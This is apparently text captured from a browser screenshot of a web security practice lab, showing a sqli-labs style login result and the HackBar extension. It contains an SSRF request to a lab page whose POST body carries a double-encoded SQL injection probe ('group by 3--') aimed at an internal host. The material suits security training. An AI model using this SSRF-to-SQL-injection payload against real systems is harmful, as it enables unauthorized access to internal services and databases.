 Your Login name:Dumb
Your Password:Dumb
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encoding SQL XSS LFI XXE Other
RL
http://121.43.53.23:9091/ssrf/ssrf.php
RL
e
Post data Referer User Agent Cookies Add Header Clear All
url=http://172.250.250.11/Less-1/?id=1'%2520group%2520by%25203--%2520